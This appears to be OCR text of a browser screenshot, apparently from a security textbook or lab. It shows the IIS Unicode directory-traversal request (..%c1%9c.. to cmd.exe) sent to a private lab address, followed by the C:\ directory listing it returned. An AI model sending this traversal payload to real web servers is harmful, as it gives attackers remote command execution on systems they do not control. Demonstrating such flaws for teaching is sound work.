 http://10.10.1.1/scripts/..Á¤../winnt/system32/cmd.exe?/c+dir+c:\ - Microsoft
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://10.10.1.1/scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\
Directory of c:\
10/05/2002 01:53a <DIR> Documents and Settings
10/09/2002 02:57p <DIR> floppy
10/05/2002 01:38a <DIR> Inetpub
12/21/2002 08:34p <DIR> Program Files
11/18/2002 05:52a <DIR> RedHat8 ISOs
11/21/2002 09:10a <DIR> sdwork
11/21/2002 10:13a <DIR> TEMP
12/21/2002 08:36p <DIR> unzipped
11/21/2002 10:16a <DIR> WINNT
0 File(s) 0 bytes
9 Dir(s) 15,812,603,904 bytes free